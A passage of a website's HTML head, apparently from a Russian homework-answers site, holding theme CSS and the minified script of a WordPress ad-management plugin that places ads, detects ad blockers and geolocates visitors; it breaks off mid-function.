        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5){color:#f7b738}@media (min-width: 768px){body{background-attachment: scroll}}body{font-family:"Open Sans" ,"Helvetica Neue", Helvetica, Arial, sans-serif;}.main-navigation ul li a, .main-navigation ul li span, .footer-navigation ul li a, .footer-navigation ul li span{font-size:15px;line-height:0.4;}</style>
<link rel="icon" href="https://gdzwow.com/wp-content/uploads/2020/07/cropped-five-32x32.png" sizes="32x32" />
<link rel="icon" href="https://gdzwow.com/wp-content/uploads/2020/07/cropped-five-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gdzwow.com/wp-content/uploads/2020/07/cropped-five-180x180.png" />
<meta name="msapplication-TileImage" content="https://gdzwow.com/wp-content/uploads/2020/07/cropped-five-270x270.png" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"true","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/gdzwow.com\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/gdzwow.com\/ip.html","get_ip":"https:\/\/gdzwow.com\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return 